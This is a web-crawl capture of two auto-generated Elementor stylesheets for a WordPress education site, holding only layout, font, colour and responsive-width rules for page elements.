.elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-83 .elementor-element.elementor-element-f5181de .elementor-button:hover, .elementor-83 .elementor-element.elementor-element-f5181de .elementor-button:focus{background-color:#FF0000;color:#FFFFFF;}.elementor-83 .elementor-element.elementor-element-f5181de .elementor-button{font-family:"Roboto", Sans-serif;font-weight:600;fill:#FFFFFF;color:#FFFFFF;}.elementor-83 .elementor-element.elementor-element-f5181de .elementor-button:hover svg, .elementor-83 .elementor-element.elementor-element-f5181de .elementor-button:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-83 .elementor-element.elementor-element-ee988b8{width:12.342%;}.elementor-83 .elementor-element.elementor-element-795515b{width:118.633%;}.elementor-83 .elementor-element.elementor-element-d29dee0{width:75.444%;}.elementor-83 .elementor-element.elementor-element-9a69fc2{width:12.588%;}.elementor-83 .elementor-element.elementor-element-c4e975a{width:11.634%;}}@media(max-width:767px){.elementor-83 .elementor-element.elementor-element-4d5e263{padding:0px 0px 0px 0px;}.elementor-83 .elementor-element.elementor-element-ee988b8{width:40%;}.elementor-83 .elementor-element.elementor-element-795515b{width:20%;}.elementor-83 .elementor-element.elementor-element-30993b1{padding:0px 0px 0px 0px;}.elementor-83 .elementor-element.elementor-element-d29dee0{width:25%;}.elementor-83 .elementor-element.elementor-element-9a69fc2{width:45%;}.elementor-83 .elementor-element.elementor-element-c4e975a{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://virtualeduacademy.com/wp-content/uploads/elementor/css/post-86.css?ver=1764762069
body_size: 807
content:
.elementor-86 .elementor-element.elementor-element-2ce23df{padding:0px 100px 0px 100px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-a41a1bd{text-align:center;}.elementor-86 .elementor-element.elementor-element-a41a1bd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-86 .elementor-element.elementor-element-355dd7d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-86 .elementor-element.elementor-element-355dd7d:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-355dd7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4F4F3;}.elementor-86 .elementor-element.elementor-element-355dd7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 100px 10px 100px;}.elementor-86 .elementor-element.elementor-element-355dd7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-86 .elementor-element.elementor-element-cea9fe8 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-86 .elementor-element.elementor-element-3b9a3f6 img{width:46%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-088cda7{text-align:center;color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-a87a095{text-align:left;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-b6e5289 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-86 .elementor-element.elementor-element-4f1b8d3{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-86 .elementor-element.elementor-element-4f1b8d3 .elementor-widget-container{text-align:left;}.elementor-86 .elementor-element.elementor-element-4f1b8d3 .elementor-social-icon{background-color:var( --e-global-color-6c4dabf );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-86 .elementor-element.elementor-element-6f04957 .elementor-button:hover, .elementor-86 .elementor-element.elementor-element-6f04957 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-86 .elementor-element.elementor-element-6f04957 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-86 .elementor-element.elementor-element-1bd4697 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-1bd4697{text-align:left;color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-fd2664a{text-align:left;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-4b28c46 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-86 .elementor-element.elementor-element-0a6cb39 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-86 .elementor-element.elementor-element-e139371 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-86 .elementor-element.elementor-element-e139371 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-86 .elementor-element.elementor-element-e139371 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-86 .elementor-element.elementor-element-e139371 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-cea9fe8{width:34.405%;}.elementor-86 .elementor-element.elementor-element-b6e5289{width:34.859%;}.elementor-86 .elementor-element.elementor-element-4b28c46{width:30.069%;}}@media(max-width:767px){.elementor-86 .elementor-element.elementor-element-2ce23df{padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-355dd7d{padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-b6e5289 > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-86 .elementor-element.elementor-element-bbf1cde{text-align:center;}.elementor-86 .elementor-element.elementor-element-4f1b8d3 .elementor-widget-container{text-align:center;}.elementor-86 .elementor-element.elementor-element-1bd4697{text-align:center;}.elementor-86 .elementor-element.elementor-element-4b28c46 > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-86 .elementor-element.elementor-element-0a6cb39{text-align:center;}}